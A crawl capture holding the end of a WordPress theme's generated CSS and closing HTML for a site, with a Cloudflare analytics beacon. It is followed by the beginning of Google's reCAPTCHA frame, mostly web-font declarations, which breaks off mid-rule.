    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #2dc149;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #2dc149;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dc149 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #2dc149;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:16px;
	line-height:48px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:12px;
	font-weight:normal;
	
    }
    
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #2dc149;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #2dc149;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #2dc149;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2dc149 !important;
    }    
    
    
    .td-footer-wrapper::before {
        background-image: url('https://statree.com/wp-content/uploads/2017/09/12.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td_block_trending_now .entry-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx1 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx18 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx20 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx21 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx22 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx24 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_module_mx26 .td-module-title {
    	font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td-post-content p,
    .td-post-content {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:19px;
	line-height:32px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	font-size:19px;
	line-height:32px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h1 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h2 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h3 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h4 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h5 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-content h6 {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    
    
    .post .td-category a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .post .td-post-share-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:GillSans, Calibri, Trebuchet, sans-serif;
	
    }


    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #2dc149;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #2dc149;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #2dc149 transparent transparent transparent;
	}
</style>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09e29b5349ea4a96ac0cceabdefa8722","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8OqYUAAAAADItPhD11p6Rw17BLQwKg7GFyGvQ&co=aHR0cHM6Ly9zdGF0cmVlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e8bouoyd36p2
body_size: 48790
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
